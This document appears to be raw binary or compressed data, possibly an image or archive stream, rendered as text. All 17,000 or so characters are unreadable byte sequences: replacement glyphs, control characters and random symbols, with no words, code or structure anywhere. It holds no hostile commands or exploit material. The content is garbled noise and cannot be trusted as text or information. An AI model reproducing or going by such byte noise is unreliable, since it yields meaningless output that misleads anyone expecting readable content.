��œ�8��\mrޕ���C�!?WI!�]F�C#��m��3M��&�kV6���G幗.�A��*՟�2��_��s$7+�S�6��w������]#���R�ׁ��L�Mc���:��gaե݅t�Uz��s$����?j�̽����%`�}ueC���A�4@y�F� @vK��D�Z�g�!ڪ�xx��*lv\���5)"(9�J��0<i����4�,�u�w5LF�J��\HE �R�a�������������s��/=/-\\�~-o,�uP��ނ��{N��A|Qv�q�l�a�8��3���B@��/Ce8�?����h���nM)�E��:-h%#6L �z�nn:�0.�U[�=m��V�}_|bmP{<�@�ܾ�,�]}(��i��nဥ3J��eĥ8��������.T=$����_����qhO��4��H����_3��u]�H�\2-�k�U��#��Pa��-����� ����dK:.�H(U�)��Ճ
����n)o���r��ɠ���D�N��/5�7�ٷ�uIn���e����������C�����Z�X8p�ae��3�\6{��n�y�gbG���n�&؈oI�q�	�$Q�	*-��/R a�;v]N�K��#�:�� �����L�/�q9��ժő�r����|[�49^�'�.�͓/>-1P8��v�_����#'O��	�g�B�I'T,��چ��(5�`����W���.O4�iy��4q�Щݐw6Ⲏ3Զ�!�X��K��Ϡ����Pis�\<Q�PcE\���yj�f�<�
v�g(� ������	���HA.��&\�[܇W���Us��Υ��s,�����ޝ/�C�Y�^~����}���%���d��9y��M��Mj0��"mU�Z1+,�#rޫ����6���VI۲"4>o����nī^�z��"^I�Q��� !�H�H��	�Y�N˟��fȥ�U� ��֝��$�cH��cC2:0$�����gm� 7mp�X�y�ub�_�z�ݶ`FH�?2��J�:�7�4r̄@��Im�T��R�3R @F�h��%.���K� �Z)s [a��dj�0���f�ނnɥ� T5��*���:��s8�"q�C����VLV � ][W�T����h��䋟�I�_��yl�f�'��������E��؉r��-yt�8�B ������{��K�ÿ��ړ<�H�U�� *���yǃ�P3Y�
�i�{���B��FY����G�%^ R�^��߂���&&�:�:�;r���b�6�*hRN5u�?s�$~uCv�6%=��Y ��D�[�\:�KҖ�.�F/���ԉ���DP��8�?��Gc�RB���2�;
��!��cg�{z����Kۇ����A6�h��E����6��_HC�<M�Y �woΈ�L
�x�)Ť�ّ���p��8x��J�}�LN�	��M�p������r
I$j6V����[��Oj����OK	'�r?.������hJ<��	�J�mՊ�:�pP��1�=h?�0�_3 � ۊ��Bf�+h[�Y�o&.u��K��ܐ�7�#Y=TZ��Utc�^��ver������R IqИ���j���ҝ��
�73���ޑ!m�7y���_�B�]1,�:�*<3q���M��0��3r������=��_l� �I��MQT����W��?��R�n� �].��{w�����Â<��2	v�c#��A�fu���C�F�^�[u��r����We�헉�3b�:�$�`�#e:��sa�(��7J|mI��O& ���,��p ��w�bG���3�
!��*�[	��ԙ��E��oޏ?��8�A���}�jrt�"qU���ɧ���w�q�6@��f4t���3q��E9r�	Оe$�\;h8���-"A�Q��!&�����Q������B�]S���3Ӎ�#-�G䥧�!�06k@��Hʣ�k���-+�;���3��4i����ؙ�w�d��q<���('@���@"�O�w���DTa�[	�f���q@=/�M�`'$c�����Wj���=�+cc���U.γ�lW��`�N�b���eT������~�l���3���y�����x����i��� ^��qn�l�.�	�w��S L��jP���{��bˢ��Q]5:�M��;iD��פqQ�����S���y�o�0r���@��L���:(%����rWM�7�8���sC�M��(e��������|��[7u];ؚ�j`=�0�Ì&�V]�����__6gV���� �fX���d�͆����'7�ߑ�Ӯ�-ġ����3����y|o��<[D��O/�N�v@�"K������ҹZ�pxэ�J�Z���(m�eq{_ܿ�zJV�H�H�����&[m��6wZ(w֚�8/T����I�Ûޑ�;*V$�}�vTt�Ed*�nT�S1�+���ꆤX�ⷠmxQm]x.�/O�"��hO��3�.i2'e�^e�2Mm��{�!��TK�Ar�xH��q	�Ht`4�5fzQ�f�4��ל���[2�$bz�t{�V;k�����l�h�U� �Z�~�&��MYF�.���
����gT,�p�>G�+hPm��MղH+*�FrJ�R₞�L�ﮘ��tyϬ���Qï�T%�� �]�-�����]��m[̆!���_���Y�Dg��G�^Cк+��E�}��?�����8��l���m�x���d��,}xCL�/���RN~�λ�;Lfs��W_���U�l�Sr{��$�I�)���V�{�C~��+2i�@�8&~gL
гR�%����Ƶ�ЈT�t=0s<MW�P1�3 &et��t�5���BH/Yܺ+�mA����ָ&�Ty�I��RT�	8��"�2A^Q)AJzc�����ȳLK3`umB!聞25&NЎ�"��L:�0�:03�7$���
�<���2:}L+6R�Z�w�ty%�4��}��M��T/��q�I!v#���(�����(��o��I��*r�^��}r��7��D^y�|��_��1"�Z҄��a}��K8l�v�V����vj���FSuY&'BY��j�����*�2b��)>:7�cۄ��sTou�oM��a�=��ͦοo �g�vM͖�A�Pi����� s��D,������\�,����j�NɅ� �����v�6�(�]�f��N.���ΰ�A�Ƨ����k��r��#�0�F|!.v;���&><�(�*г��>��%Ѿp�v]����\�H("N��Ξ�q�Z�҇%2�D�� �1y������$'_:���Et�ҮA���Z���m�����*�Z�hk� ?P}������Ҋ�"�2�ܺ��|\��i��aét�ă笑%x�X֑ J�D/:(Ӝ�2��nk������Ptդ�V�6��)zZ������&B��`�A����W���;��e=	�!ԫZ=����j<B���5	���II�Olx\v�4#�K����OH�cѤٰz@~ڴj棛�3�jp�1 ]���n\}� E�,'�����^ه�x���5-e�Z!��mrH��.��]�T�AN�Tl6Eh�Z�s��r��X�4��*>;=(�A��F�$�M�0*8�"���n8�~%�:it%������>��%�-hNP"Q�VO|�~5��.�]vuq���W�|l��z�^��Ͷ�V.�$����|�/�US�0\f���'\t����xA�f�VbK��Z�u�{� ;U�'�G�|�'?�3���CG�j�1{�/hC��Ҧ��d�O�-�o�g6I��R_�K{S"~�<q�E��c��_�� ����>;��j�pT��ʩ��ҏ
d��C����MkWX�e�][�7l�vݯ�~X��|+±<���xKF�8' vj:��dm�l�ٹ���7�/�;(w+� w�u�����gK��9�߮�B�MT�{HZ�.�{�2z|-���&C�ƥ�Kg�&�ט+��%��f�6���X�����dj��\Ym��^dq��h�6�����2ztR>�;' �g/]�����π~����׾�
���Æ�vg�CL���'�F��Al�gli�-wl�,�Y�r�@2�����&�� 4ݨ|��f�[�U�
]����ŭ�]Cd��F']-���J��q���>J �$=L�I�[r}fU��Έ� ;�}��� ��n�`9~�=|L�k�X�h�k0'x�q��ET^.oPA���}z���x٪��a�n�6�W����Ňc͔��{��Ɂa��KF�F%��Aq��p����m^�1���C�>6���,Ǔ����
�?.������Ǐ*l{SJ��j�lSO>!�|�2+�X��!��قn2;GQ��Ǯ��,�q{i��D�=fA��A|�"���
��̻���ǃ�q�S�@�$�vN""�!��[y0�HNxπZC��>�kٌ6P.*l�2�㪪Cr����#�\���^[�݇��rY�?w/���[Q�)&t����� �n]~p��d�>��E�# ��7��Mm�"����E�xt�N��@�I�F'ă��ʧ����o�?)cȥ� �$
�ѝ����r��G�LB���2�E����E�, ��HZ��Cj�D甾�q����H���-IpI2.Z���zJ�������^�F6*����)>=�<yI\���i�������l���n���7����/��nّƑ :����3��c�y8;FJ^ ���	���iF�1Z�Зҁ�W@r�{��t���O�����Lڰ����5�	 ���8g�2H�_,q�0�5�3�ɕ+ L^����}����������H�M�/�˛m��u��0��:*�����;�GZ�b����'3Ag�,XA�V��H�#��O���&dl�[��)���Qza�x�Q���YJr
A*�	���{�{��J	��k`�KܨFڨ�n?V���W�	 �6�!')vV� F3��
���T���M>�x��>�}-�p���qCg�kEr�㽱}=���4���ȿ��&5��_�pV�4�45�ź�Z[�9�nҙ>��F�U��[�� "}`,m��)��*�zV ��Y�9\o�
�lr�dUF���'����*�z��Vn��\"~@��fW0m��X�f1~�:���5�M�7�> �gD���=��gk`���8w�#�>�߫鰷L�+���\�؍�N4��i�C)���4{�����N��������Z�X� �l ?���0I 6�����o�_��wd}eU�.�8CKOPn�������P:R���Y:iT����A�ޙ�j��_�볽
��zd �`I�Q7�z��Q.<s����Nl�\z�d"���d��7������_��?U+����V)"P�`'�0)xjf�V%�׃�F�#BѤ�5�L\m�8:%�Ö�\�.:.�ša]���4/�g��{u���R�o	�%T����4~���<z,n�
����U�+�2zdB�RHl�#�]>��ڊ�M:pm����w���I%8�������6�&DjSC]5��T����4t��@����Y��R|C�������@0$�#���:��ve6=����p��r��#!�UN��e�"��o��?���,�<�	$����LA�s��!� �ǁEOB;vD���3�$�{J�xX�6��b��})PXF �-S �'�0XYO��_|(�T%����=}\m��)\#0;�F�P��	g�N��$x�C����c�����&��/T]��lV"@�4x��6
�v�sG:�Vk.v��[��*g�AN\2;h9.�tWɖUW{t��u9; (������n!h�n3A��Y`k�6!�~�)y��G�-�����`��"��#��\ա����q�\)������"X���h�� � � Tʬ>GOH�xL]��@':j�ok�=�*1�\��.���v�p�_�˗_��?{�GG ti�E{�Aŵ�9f�����U̓O=�����!(F���xCҍ�ƃw����̏�#���I��v"����I��|:/��a�>Y�9��l����mh̠��w]\Zjvj��6~>:��D����$uס����:��gk�J>���"�K�O�V���S�����2<uB��m�r7b�����ch�iH��8↮��fl5�9s�h�`71�KAJ������z�u��h ��j[Mk}"ε��NBB�}82)��%|vT���^�p�o4�&5h1��2�U����@?21�[�u�E\:4�+� �vhZ�s�RA����=�9@��.s7�����/ɻ�!���D�U�d�V�Wu��~O���v�=T��Ƴmt;2fQ�S}O�-�n�6UM]�~�v�)g�+�B^� 4)�6D�҂:m2��)��7g6-V�Ey���Tw�/�+���O���I��w����8fTw���F�����C�>�����<����tl�"9�6ٕ21�BM��� ?�ܞ�J"[n��ؔX6u�5@&�kQ,���J�ɣ2Aa�����? ��6�g�vWR[˨$#:S� wN>ߠ���S���^�P�@���ځI�M,L~�pHrlA�6�O������ȱ���(��K���##Ъ�8$<N�f��ѣe�*wt��l8LAKU^9yD��;J��������TQ-��~�L����OB��<i�Y��0��r䰢�,h���CPl���-!TV����Y�I�́d��F@L�o������o�7dpb��:JZg���@��5��J����B<T_Um��$Ƣ���3�ԩ�q{6/*�� ����Z��K7�"u����Ȱ�҇QY��1� ��b\]NڂVGlj��fV��I�Fͬ�񗞓Ὢ�{�$��?��M$���y�t%�����ܼ�_�Dz��#S �ϝ}R�x������]���L#ͬ9�ʳ��Db�RO�ɭ+W$@p��9926)����.3����*YR�s���_��X�[�"*�*��S���Ҷd��Ϗ�ʷN<-�����]y���%��)}�.�ɑS �E��j7\ϐ�j3)���4�6MT�Qa6�i�z��L�H^N�=�Y�vgȜt%a��6��j��n^���-]����\Z�sd�3|42`��&��2QC��x᩶dx�qƔ���Ғ|��{�����L�F#DU�����c��{����#^y�&��̡/�]F3'<ϡ�����0u�1cS��aP��PjЂ8`E�I�.�Z�Q�	��C��<�}�M���s����#��Ľ���h�w���
�ڱUӥŐR�WM��ڴ?�p�v�z���aór �&!���w�RI���"69�����
����}�ߔW��Wr�� �!9$�}���(�p��!= �8�|4<�!5�N���F䃿tMϯ��ٖOHT�݄���R[���au�h#��v�a�N��d!�Gwi �Ho���y�/�(��$���qm�����-.#�X��I���E	�?땭�-����C4&�f�Ƭځ�E��F$e�$��>���VBY&2߿��\���A��D&�t��	T^Ϟ>!)�r.�k!Hv;B��R�\� ���x#9j)��+�Jä�mq'���K�$~.��Zuȇ'���������8"W
@���}�� ��<�Px�R^�q^�v�B!�4s�4��C=���/�Kr�Ἴ�hA�2��Z��)��nP%6�C��&�w41s~���QPG��q�Ч��y�c�O��́�YVݨ�g�����A�8wTf?�������&�n�ו(�p�X��F#Zg�/i=Ҡ���J8�LZv�ˍ&VW�-�ׇ��3�j�&��WI�lPD暌>$�6�j2�� ����N<1I|O)IKg���f��-�-�%�w��B������9y���b�ސ�{q���!�:�_��u7]4���fB�Z�7��\<{Rܑɦw@�f����Q��`�ll�5@������͕�8��QT�~������w��)�w� ÁD*����c `	��e�Ɲh:$�3Kr?+3o�-�N�8Pu������&�X���<�
��a9�w��g�٭���b\�57^ӷ�;Ԭ�R�d`E���^е�z�x�R[�7�?�{��&9R�|�L8fv�➯�����-�#��p&�ɤ�M@����d�����R1L���[��w�T]������O~��-^o@0�<R�l�Yo�3<��|M���s� ��G�̙32��zp�%eƶߺ.I4(C�y���=� �hwUK&A�#�$����rZ�b�b� ������ȷwlD� v�kj���&!�h5�\R�Rn�0;uL��K\�D����I
�j�{�p�v	m�i@��s:�g�Tq�a�s����ƚ|t;"7oܓ$�T��:l�a��h���#�j�@�.ڳĸ���ڜ�kJ\4���>O<x�fP?�LA@o�b(У��u+X�"O�K6��r|i��w���|��]�2�h%L�H��j�p���dO�l��T�E�g���t���Ӡ��֥�GU^�f��dIVgf��Ӌ��POH�%w��F���iS)�� �84�c@kihk������.ʸ��u��jf��/V���I�F蜅��fE�M�x؀~]���W�F�ĥzf��l�����A�����1ݡY�;��;��RN����b�u�l��h0KZ͍��ĺ�R-�������e5U�`�Dz�rd�+C�-���%=Cg�2hƪRk��#j0���U���D�ʈ�|q�Z;+k
Vt�~���i؋��e��"�"hC<��׮��ڲ�O�ɹ'ϩ�N��ә*:�ӡ_�	�=R����N�bm���ֱd2�b��8r���[R�VTF��;�;�"R�2p�ݪt��2LKg,A����T8|�3I=��n ����H^������͏n�����|�����������QmFq�{�\W�����g?u璞���6��fL�|�
)}��/C���nȃJSN=,���HH�����Wt�M��Y-��H�A�LeT�A����$�\ +�����m��q����g�ەC��*&Tzl]nڌ6gqB�/����ϱ�����V�8Gc⯛���v?���e�!�k�6��5ё��qv�p�>���ג�z��
����w�K��Ş^��R�#V4�������L�'����y�����wDM��x��e�3�����$�{�`jhA4�5k�aT-��jZ��j�m8v�@����3���k��r��9y��A7g���^��5��<s�+K6БN�6X����W�r0�yhD�3aC<�$;�$��U��,/?4-Z�Yp~J\{D`��Z]g�B@��o�����V�t�3�~p灼��ۈ�-��?��ڐu���A�	FhoeIrXI6��j_G&�_����{ߑ�����
�W�`��a��V�ݖ2펨E�_Ǵ�sl}���M�s����g&������*��Ia�@��X�Xmk��a�ȫ��gp��H&a�	vw+���/~&o��K����P0�z��c�f�佷?�n � �v�	< G8�S[ⲷ��{������#g5�<��;����Y>Zˊ%]��(]h%<��g��O��x��|x4}mC0�BW��XwL�cXٵLn��ȕG�ڐp۸�n$���qK�f�&�|���U��=>�;_�4�AE;%T&�&�uVw� $�o���j��be��zlʅ{������R��z�@�v=�uW��u�z�/"�JI�>U�M��2�����t�jrr
ZG��	�li�44 :��MM��sO-�W�4��^�;�(�EV�Bʫ�@ �ǭ���r��<* �R�l#p��Ç[_ڒM�O���dbrL�&&܈R��ˮAj���u`������*Pz 	琶^���eE��<�C
ƃ���L��������O>���]M_�.�ֶbvz��Uuˆ1;��g�r)~�((�4(��|����������3K�,}�.|p.�����wmm�|+�
�.N�U�^��f�R�<���MM\tF��:�s�,� ��$�$���5Л�2=8 �)&N��a�O�Q��P�Yp=�%�gޅ~�/�NN����c�r�H�;yZ��^~���#�;$�@�-f@��Ӎ�ܰjEcs(�W3�L�k?��<�%9�.ڂ�J'�NI��ı�a��R�f��hO����~����H��J�h���5�p�vww%�J,8�ɇ;���-�Q��[���&?�����m�ɖ�m�tT��~���I�L5h~�=�:��NI;~(��s��'�s�yT�4,�r���*{D�wv�E�8��x�����w��$v��y9����Vn�ʑ�cU������u@������r
<�m��- �%Zy�������'�sa	3�m����]s%H9u�so��T���p_�dK�	Ki�xk� �c��c��8#(@����j��IUq��W�F�6A3�Y��PڞU�s/J����6bjC��	 �k���������2���O�h� �<����3�o`T�#O�Ч�t�(�9-Mׄ}�0sJ�;��i�Ĳ�F��5�HL����.��=h6�+�j]3<1����ڦ��wE�޽&]����)�hA ��sP����P�xGp�!�Z�\j�=>�l�ajX<�iL��vwK����ܱ�Z�/ǃ>Id��xnYzP�1ѰZ�B��ڞ{�uaf����R�Ԝ(ԁ�Ѫ�O���];6Bqug�j�Sb-!a7+lwE��H��Bʳ[��r8�$d�s~�aG�Kj��W�8u�6727t��i��B�d6����%c_X]l��,G���Z\�N
��-{8q��Òoee�
/�wj����d%M����C��s�J�A���M�#�M=��L�z����l%F����������ta�h΃�olRf۸UF�st#m�
��3[�^�[�g�>/.�ץN��,�'j��A�>�
���<��S���Җcu�%A�� �uo]�6֕�F{��u�AE��Q�r�� �`�lm�i��:0j\5��-YK��\2� �����GW�_z��,7��E��89	PVj9����[�Qw��������6P�9�lUD�h=�5]�I6��a������l�A�q�';�D�]�#��+���D�߈o�9��S����a��<�{D�j����E%7듥�e<w�&�V˪;���������et�A�YxJ%)]�(�U��)�"�#YN����+75���d��w���q:qOm-�ah�D�����.t�F�SIܯ��Zx_q�˖n����*)��H$@�����fT1�٥k5����K����4�������Jպ4wi5@J�t��K�> �q��jX�5<�Q$�Mލ�@�_�����c���} 7oޖ�g΁�=+aZ@��jhRU�S��r�R�#6T�8��G4(���7��tvo�h�e,X��y�ݏNscs��e��v�*�� �/���JLѣ�d��]��I�Cɠ�g�cGlX��@�ha')m �,~���2j��c������o����"�g����G4oUj��]9���CXq}��=�\��_��;�]>/Y��"�L7��p�K�$S�dp��s���]/6^�I	��@�!�k�2H����W^~E.���ܴIa��W.�K�ȁZ��u���~%'2�����֤�EܥԘ6���4U�j��J[��i	��O#�!�㐞"b ��|�����q0�jI��igcS�ȸ�>�m�n���{�]!Y��f�F�pwU$� i�5����<�}\�o6�T}iΖ��6��R���6�F�����҄���8-����� Z���]���"&���)�dg;)>Tj�%w�����Q�xAm��<�;���B`vTT�ЖR���@=����I���{$k �ࠛ@wWP�ϜK��d6�0�A'����������u��h���D���,���JA��_�.���vb&�F�	*6��<0��AD�#��@�N��1e�.��	�x�ï�2�ܜN^u��yL�8�.��V��M� Z��A�\k*�*��ZK���������K(엗�<+k���|��޾n�oܙFY#8O�>m1�|�\A��z��-x��`,�!�x ��t����������5GD���M53uz�P��@���Uؗ�~�k;XlA�����q1-Ҹg
�n���,Z�]���߿��W�*c��<�6%Y���u��>��,*I�[�J����Ue{{Iɔ��u������ګ`,�#��$�k�S�+mvqr�����t�o�9w��-�YCBZ��y>��T��cH�m��-���������(=�B�:��G�N�MT��c��;v6.���?�&u1���� "����p�
@�FUh/�E��H$ep�-~h�n7�hJ$��^��wn˩��2-,�)=h&�rqY � in����E:���n�@Ȅ���VjH,�lI���a^�O;��E���h!�� �[&� �DF�n.˕�w�8?��؁J4�{���13��#! ���R眡@� J���/�I?�������m�o�.A��Hz�M�:wJB(8޹}[n?|�������j��Lz�xw�՞J���q/�>�BͿ�v�<��d��m��ܲ6��]�Y��n��%�t}B�n�m�����ۯ��ܒΡ��.���ιc�d���˅���?������
p�".[���x�c����BE2��x9�`�G�6�F R�������8q���Lh�_�����zz��/^~��mu�⠸�)Q�(�,>�E�1"�G ���dRHh{r
:��K�ee��w�j��^��H���2J�_g� �����Gg�m����l�宱��6�R��������#��~��* 	��E"-�ж*��8{�o�Ƨ�C�$.���Cr?������E\��D�a�tK��rH�yT`k�+�p`tDV����ۋkHI�o�O���s�2��*���Z˗$���U���d��
 �~m�����ڜ㡣;���nK����H�;�LBL\wKA��$�h��܎K�X����N�FwzS��*�p\46���p��d����3��v�K�j;<��dVG�����8OVe���U��}����?��?��}�|�7��~=(�Ft���]D5	�C0Vq"��p�q���3_���//��>2�V�E�B��{��\��~��G��)���+	91��i��e$:�$]�T]���J����ޭ[ڝJ�ze}Kޚ�A2A0���.��EzO�V�8^Z��n��͂��9q_HO����䃠�𞳙� (Y[i97�-��⭸6b�����1u�����6�t��e1<�H��A]ko�p�I�3�rI]Z@����4����������	h gQ���Ы��ͅ��;�-#2�HhQ�!A��] ��I� 퉳ZAv*��x�ͤ.&� ��X��������CBRf���!쨞=$� ��id��M%8�^<��S�u_�:X�:���(@��"� 7��Uu�F��a�a�%�ɑ�*�3�>vRfg�$���e�ጔW6��1�Áϲ����֒�cS��I��rC��� F�83%ɠ��|UJ��d"g�L��F[�{��FsUK����rr��o� �G䭫w���-��5mN#Ock�=�9��P�����T��L��E�4��%6t�-~Hd�׮-�f[[�	6���|l�p�@y�A~an"d�C�)Ž݄,C���uz�5Pn�@w��\�m��!�d� U'h��5I��-Q�EtA�tA������4v�0q5�m����A��BC$�Ы��q悾^�����u�#��ܑ��>Tf^�]^��sfr�y*S���)��{e�7�%����ln_A�)w˿����v�y��5�U�2�/��]���AŠ���\�	����>�~�i�w��5�?)��, :�wE����EP\=�Ko��(��Q��$gOLj��znZ�T_��pr]p�'��bť���U��I yu[�4�qT�O=����'@mѢ���*Hx5 /���(�P�49��$ސ�D�n�TA�g���������k'������;�F�@�@w��^ٔ�?���&mR��J:������Qe�ۅ(���j�v�^��tװ�����ￖ�K�QU�\��h���
����٣r��}����ɷ��5P?�?q� �DP1�����:I�L�$)���ݶz��|�����ĐH��.���I'@Q#��@<��&R��@S�Tc���L\\�&�M����a2�9g��eic��GV�6�+_yY���o�d�GWu�X%�R�e���ԇ�L�t[K��V�"X yo �VC-?��sWb^�|幋 ��t�Qy�255�����T{T� �XA�As�Q KAƃ5�͸ZL�(;��V���duL���O_�$7n��r�s\�*q$���qY���r��	�+@ھV��$���-f��N��;����K�M�D�sQ��ze�|
g��82l�ܔT�`�P�l#�E�B��{�%��=~Rl�.�?����s�N3Y&Қl!�c�%� TθR����3����Ge����J��!ٜ�����O�.�q��7�ۨ����u��FAf�*MJs��E���xze�Є�j4�
�,w�q��]c�Gc�$|X��<$�c�2��+������4+���`Ý# E�_����3Ƒ��_�1�_����f�K꾬*��2筐1�n,��g��v{c�#j�� ���[Mu:ڦh�4c�uck[�D~��'���%���R8�.5��/eŚu�n�$wVfU�jp�.�"�������L\�ڈ�q(��=T��mә	v�1��K�� yz/>/u*��DˢRH5�yCu �pi��6�*��"����9���OP���6���V���&���4'�-�v"^Z_���%�[�ۄ��G�|N�g	(*@W�d.�l����!��h�z���e��wY���Y�8C�j ����,�/��%�C��B=V�����]�3m�z���ASL#9<^Z������t�cl1�O�+�h�2Dz7�g�
��AE�Ѷ]�ָ���LT�jF7J�A�.ܛ����w��3O����ڰas�)x���A���{w��?�k��B�`ǝ���gf�|���wM K���&�Ƙ2|�uv����DCR�&�jPmҌѤ�/P��`Tzzp�N ��d�9�b}�$��j�'��ңzi�V���NmdK�|����@E"��k��»�Y��\J�F{���xu]��h�� ^͉J�iq����@�A w�*rq����,� �G "##RARYÙ�����s����F��iWo����9f]ϋo�Y*(=�\B?X���y����b��q�he[<�*����ГZ*����#�Aۣ�ή�p=��cz�ңZ���t�K2q�ؒ��g���������C�9�}�lW���&dk{Y���lo.����>_����UAӶ�<9�����^5�����YJ��4�%u�;����=����HT5Ӎ�m'x�!m�_6zP����ĄL9*o���L�:%.^'��.h�+�]���3ǎC:1AS,��j'��ŝ��r���] ��d���տ�7R^MI��E����lR���d��|�z~kI�8sǏ���P����vji�Y��iY���]s���Yi��N]�z-��2�k�C�&��j�~5�����x�gF��c� ���e��ˠ�#q��)�g���@�_-m[1�jy�sx"h�BaE�u��I��ɉ?�����@�}������K��%���7eb��+�v�X$���8����"��J�5YO|�XS�mʅJZ�*YN�J�f���b2;k\5qAO�.=�k�i�RS)M��B���)j LTy"Im�5��m��s��T�j�Pw�&���ہ~�����2|�T!1��1��|�9.S�ghBj*ԭ���K�����w[>�Ij	�ѥA��g��87�8 �]Y��*�ڨ�&��:tT*t`�2�z�@\q��b�p�0P�M�c�����nOX�!�Ť�U�[{s9$C$l��#����h��#��������@ԗ�%c%����gJ_bH�:�@i�����T�e�KT+�����[�S+[���?�Ǯn�N�y^|��X�L��;��:(�^S]��^��\\�<	�Zt	��(�*�����N�hI��J�΍a��u�����ݬ.h�NT�9 <�B�~��I��~\2�w�>�'/��� ��t6��PF��6h�x����J�opQ�Pew�����Txu	���S��ݻ�b�>vC+ ȳ�B\��@Rm��T����>P���
(n��`wU^���T����8��w{Uɖ��׿�*��I���9�8]�|�$f'��u�$��W�{���e1�֜xF�ayfʃ��4<ح��.��$���}��HK\q	��$��@�G�b[t&A�vZ��4�9��E��cw;*�8[۫����
q!�x���]��땥�2[B��n��^B,j�R�6�π�;0إ�?;hH}���$\��-h�����t�`�+���C4���F���{{{�9��3�L��MM�piyI����7��rc���m,�hĥ�}ܫ��#r��4�
Ξ[�=�]�S��N�[��\<#��=y��*�n��=*K��� *�`��0� Y��j8ұZ�N=�/�|�e�>~X758�rq�2�å%T�9����o��N%v�7�=�P�x�r��w��5A�����Ѫ��_��)�]�-���ų�l等� ��eK~�����m�-�i�I��<�^�ERk\c�Y/���0l���]�:uR���i�������|k�e6/X^h8�īM��ѣ	�~�Ӣ��:�B��->����@�(�M�v>u�du��F|S.ǞG@kk�J��Zˬ4���zԑ���8�?�A㙂�}����*�n�qF���sܜ"��2v�L�����0�R�2&ͪ��Gǥ���vu���dMb��7�gVpal8�
�,������2*խ�ǲ���o��������+U(��> �1:���H/������PZޚ_�>��\-�<�ϩ����������`k�c[^���20���mp�LPE.#yq��-���"�"{����-��e �2*��RF�v���^�"�U���ϜA�IAt�f�����9�~=8##=�������h����V�En��j��am�myrjV�4p.���\��A�2)�Q�l��blg����y���!�QA2D��6��G����ې���U�|������n��1��"s.�F�ggXBVV$�����pY|z��Ї�~٩nI��Sg
����/&�&X	�NFiz���.U�[ޕ[ݹl�/�&~.$��K��G?���w�����?�IQ���dH�6���^��8w:q�����w3��Lf$���^���\�4���7�>\�f\��ݔ\8:�j�({H��G��.��]��+�_���F��;m�o���8�\~��Z�E�^I����;�G�h�IK���?	��+���������]^�|�$��e{���#�)��P~�>�Q�;����8�������*�@��5���%��Cn����ؕ��k��?��?�S��PAo�P� 0��������˧s���FO,*% �եI�xܝ�4wo	��"�߇�P���j��ҥ�t�Q��^~Y�|�I��t���D�x�]�&y:�<�PU�`�,}x秧��i3	��0W0�ξ�����#Fv�<�/��d���L�8��и�2��;::]pW^����}�ɿ��6$p����tJ�[q�}a���Q t�eh�w���~ ���ŵ�v@Ԝ��!����ɟ��?����W������Aqx7���GR��[̚��97�n�A��t��
�i}aFv砱p�t6��GF�[?�$��	ڃ�f�l�W��Q*�=���r�.N��e[�?_��h�,�Lz�re�H���s���j��2&�9;b��6��f�U�&WZ[9�z8��Ut(�m%�e�Y*H�	�9T~P�t>���s�]���`3���u.] �Y��Dr��8������V��6t��N�.[���E��!au�/"�q޴���6��}��r
���s��W�g�A����X ���6۰Y�Z��ٶ(;�_��w�Gr߬e��$r�-�Še�A	������qf%��7���h-H�L���S�����<��($�Z
Uu΄�a���>.	,�,��ڠ8*@����6��d@��f���)a�S�#Z�&�2���>��y��a�3������;5��;�|U��q�!T3`���-?�X`�,k�HH�4t���|TN?%��U���Ͽ����n26���y$�_�( =3>��qf��+�Ç$?� q��ZWWl�Rp�;)�x�%�uI� Eu�C�W�A���&��5ݠ�w��p��qOJ��֡1�-V�M�πTJ�����xqA�V��7��h@*{ geq�$����t�u���}������ٯ��5(��ҋ@f� zcW�h�5SF�$�ȃ�wt�"������z��	��a���i��s����<��0����+O���ܕŽu��GqΉ�y4quLi?��x�5qQO�;�̝�m�&�p:[R�67t�U�x|lDB��o����uT]���aJNO�Y���~�}� ��F�Py�F7:��J��[\ېY��^Z�\G���
�j��2�ù���0a)����A�����;���
��>~,�����8*�g QS�fWō{G���ޗ�c��@p��X�r�N����׹����>K���H��,�}��]zPd�p��~��_xpZF1������g[>1s�P��e;McH.U�҂©�NÁ��tt��%���Y�v�X&����$C�.����|���w>�u)�-}]�f�":;�l��w���E�~4���e�и���ˠ@�)哺� ��+�.����G��T�蝳;���"�����&�yn���[I�-�T-��m�U�ԛ8��R��Pd�F8f�� 9��`�sv���d!�pn�h� -`@��b�V�M|�=�6���=�è�B��D{{u�%�2@2}�1TQ>�^�E�a?K{�>��1$��ں����si..gh \w-�óH�6��uP�3�I���cSx��Q'�$�z4י���ջd]Ƴ��M���8��m����X��@S��}i�����brQ�KG��sl�'� ���I�X'����T�Ȕ$��u�ܻwD "=>���|�W����*C{�� �˹ nu-eҊ�-��u���-�YP���>��$�kùV!��k8��>m����O��rG� s_�rY��JQ�BSaP�|��~K����g��{���K��3�A����s��?�a플��ZewW;3�4�D��q36��&F�5=V'�&*�������Z�] EV��څ�w�װ�� �F���C�a_�+$.��ó�B;.����y&�.X�<H��
���gR ���3L�O�x�����=��i�Ӈ&��4Ujp�}��猓	 ��J��OZ�~�</�f>R0D���S�����f��jK+�W^zN��|F"a�D^���벴���b�<|`�����@��Y)V�.���qU�/:Gh�cggχ�i6�Ŷ�s�-�v��؏g�)3�}x��HАN$L�����:�����ķ�	'wez�Oz~����Ȋ-�G3w��j����c ��2D���v�v� h':��ɍ*��¢޹I �A$���܆��o��K�TOu�A�XXߐ<u��ĮȐ��W���D���G�}٨�A!��kYy�uk;��m)�3&����̡�Ƥ}Y1|׍�=�2m|�T������_���W~���L\��!Zr>�b��N�:����>V����rxY�E�W�{dB�������6�n�� �1�T�< ��@ЏY�==u�2�fQ�K��s/��f�L<��8q�w�=�������v���ǡ����	AU�j�N	�b/�m��0�Z�@���P H��E0n���r�2����j2q�z4��F��դ.�k����76�Z��H\�����#��4����F��6��lQ@M��8�*nr)]�}�#� �⁌�]Z�׸qA�
